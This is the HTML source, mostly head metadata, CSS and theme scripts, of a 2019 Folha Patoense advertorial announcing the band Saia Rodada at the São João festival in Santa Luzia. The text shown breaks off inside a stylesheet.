

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/
body_size: 23252
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.folhapatoense.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="08YDVMuJFDOqKtcuKCgJkzWESRNoKvH9qHZ55blNt6U" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Hoje tem Saia Rodada no São João de Santa Luzia | Folha Patoense</title>
	<meta name="description" content="Hoje tem Saia Rodada no São João de Santa Luzia" />
	<link rel="canonical" href="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hoje tem Saia Rodada no São João de Santa Luzia" />
	<meta property="og:description" content="Hoje tem Saia Rodada no São João de Santa Luzia" />
	<meta property="og:url" content="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" />
	<meta property="og:site_name" content="Folha Patoense" />
	<meta property="article:publisher" content="https://www.facebook.com/folhapatoense" />
	<meta property="article:published_time" content="2019-06-23T13:20:47+00:00" />
	<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" />
	<meta property="og:image:width" content="810" />
	<meta property="og:image:height" content="471" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wandecy Medeiros" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#article","isPartOf":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/"},"author":{"name":"Wandecy Medeiros","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7"},"headline":"Hoje tem Saia Rodada no São João de Santa Luzia","datePublished":"2019-06-23T13:20:47+00:00","mainEntityOfPage":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/"},"wordCount":69,"publisher":{"@id":"https://www.folhapatoense.com/#organization"},"image":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg","articleSection":["Informes publicitários"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/","url":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/","name":"Hoje tem Saia Rodada no São João de Santa Luzia","isPartOf":{"@id":"https://www.folhapatoense.com/#website"},"primaryImageOfPage":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#primaryimage"},"image":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#primaryimage"},"thumbnailUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg","datePublished":"2019-06-23T13:20:47+00:00","description":"Hoje tem Saia Rodada no São João de Santa Luzia","breadcrumb":{"@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#primaryimage","url":"https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg","width":810,"height":471,"caption":"Foto: reprodução"},{"@type":"BreadcrumbList","@id":"https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.folhapatoense.com/"},{"@type":"ListItem","position":2,"name":"Hoje tem Saia Rodada no São João de Santa Luzia"}]},{"@type":"WebSite","@id":"https://www.folhapatoense.com/#website","url":"https://www.folhapatoense.com/","name":"Folha Patoense","description":"Folha Patoense na Internet","publisher":{"@id":"https://www.folhapatoense.com/#organization"},"alternateName":"folha patoense","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.folhapatoense.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.folhapatoense.com/#organization","name":"Folha Patoense","alternateName":"Folha Patoense","url":"https://www.folhapatoense.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.folhapatoense.com/#/schema/logo/image/","url":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","contentUrl":"https://www.folhapatoense.com/wp-content/uploads/2024/05/folhaperfil.jpg","width":1000,"height":692,"caption":"Folha Patoense"},"image":{"@id":"https://www.folhapatoense.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/folhapatoense","https://www.instagram.com/folha_patoense/"]},{"@type":"Person","@id":"https://www.folhapatoense.com/#/schema/person/d80a56b43d49709e4f308ac506495af7","name":"Wandecy Medeiros","url":"https://www.folhapatoense.com/author/wandecy-medeiros/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Folha Patoense &raquo;" href="https://www.folhapatoense.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F06%2F23%2Fhoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.folhapatoense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F06%2F23%2Fhoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2%2F&#038;format=xml" />
<!-- www.folhapatoense.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="folha-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6978f12b55b63*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.folhapatoense.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.folhapatoense.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.folhapatoense.com/wp-json/wp/v2/posts/75458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.folhapatoense.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8oYCf-jD4' />
<meta property="fb:app_id" content="529145720614328"/>	<style>img#wpstats{display:none}</style>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" />
<meta name="description" content="Acontece desde a sexta-feira, 21, o tradicional São João de Santa Luzia. O evento encerra nesta segunda-feira, 24. Veja as atrações para este domingo, 23; e ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense"},{"@type":"WebSite","@id":"https:\/\/www.folhapatoense.com\/#schema-website","url":"https:\/\/www.folhapatoense.com","name":"Folha Patoense","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.folhapatoense.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"},"image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/#schema-site-logo","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2024\/03\/folhaperfillogo.jpg","height":200,"width":200,"caption":"folhapatoense.com"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.folhapatoense.com\/2019\/06\/23\/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2?page&year=2019&monthnum=06&day=23&name=hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.folhapatoense.com"},{"@type":"ListItem","position":2,"name":"Informes publicit\u00e1rios","item":"https:\/\/www.folhapatoense.com\/category\/informes-publicitarios\/"},{"@type":"ListItem","position":3,"name":"Hoje tem Saia Rodada no S\u00e3o Jo\u00e3o de Santa Luzia"}]},{"@type":"Person","@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author","name":"Wandecy Medeiros","url":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/"},{"@type":"WebPage","@id":"https:\/\/www.folhapatoense.com\/2019\/06\/23\/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2\/#schema-webpage","isPartOf":{"@id":"https:\/\/www.folhapatoense.com\/#schema-website"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"url":"https:\/\/www.folhapatoense.com\/2019\/06\/23\/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/www.folhapatoense.com\/2019\/06\/23\/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2\/#schema-webpage"},"author":{"@id":"https:\/\/www.folhapatoense.com\/author\/wandecy-medeiros\/#schema-author"},"publisher":{"@id":"https:\/\/www.folhapatoense.com\/#schema-publishing-organization"},"dateModified":"2019-06-23T10:20:47","datePublished":"2019-06-23T10:20:47","headline":"Hoje tem Saia Rodada no S\u00e3o Jo\u00e3o de Santa Luzia | Folha Patoense","description":"Acontece desde a sexta-feira, 21, o tradicional S\u00e3o Jo\u00e3o de Santa Luzia. O evento encerra nesta segunda-feira, 24. Veja as atra\u00e7\u00f5es para este domingo, 23; e ...","name":"Hoje tem Saia Rodada no S\u00e3o Jo\u00e3o de Santa Luzia","image":{"@type":"ImageObject","@id":"https:\/\/www.folhapatoense.com\/2019\/06\/23\/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2\/#schema-article-image","url":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/06\/Saia-rodada.jpg","height":471,"width":810,"caption":"Foto: reprodu\u00e7\u00e3o"},"thumbnailUrl":"https:\/\/www.folhapatoense.com\/wp-content\/uploads\/2019\/06\/Saia-rodada.jpg"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" />
<meta property="og:title" content="Hoje tem Saia Rodada no São João de Santa Luzia | Folha Patoense" />
<meta property="og:description" content="Acontece desde a sexta-feira, 21, o tradicional São João de Santa Luzia. O evento encerra nesta segunda-feira, 24. Veja as atrações para este domingo, 23; e ..." />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="471" />
<meta property="article:published_time" content="2019-06-23T10:20:47" />
<meta property="article:author" content="Wandecy Medeiros" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hoje tem Saia Rodada no São João de Santa Luzia | Folha Patoense" />
<meta name="twitter:description" content="Acontece desde a sexta-feira, 21, o tradicional São João de Santa Luzia. O evento encerra nesta segunda-feira, 24. Veja as atrações para este domingo, 23; e ..." />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" />
<!-- /SEO -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Hoje tem Saia Rodada no São João de Santa Luzia" />
<meta property="og:url" content="https://www.folhapatoense.com/2019/06/23/hoje-tem-saia-rodada-no-sao-joao-de-santa-luzia-2/" />
<meta property="og:description" content="Acontece desde a sexta-feira, 21, o tradicional São João de Santa Luzia. O evento encerra nesta segunda-feira, 24. Veja as atrações para este domingo, 23; e para a segunda-feira, 24, última noite, …" />
<meta property="article:published_time" content="2019-06-23T13:20:47+00:00" />
<meta property="article:modified_time" content="2019-06-23T13:20:47+00:00" />
<meta property="og:site_name" content="Folha Patoense" />
<meta property="og:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg" />
<meta property="og:image:width" content="810" />
<meta property="og:image:height" content="471" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pt_BR" />
<meta name="twitter:text:title" content="Hoje tem Saia Rodada no São João de Santa Luzia" />
<meta name="twitter:image" content="https://www.folhapatoense.com/wp-content/uploads/2019/06/Saia-rodada.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.folhapatoense.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.folhapatoense.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="5c5d5af7e5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
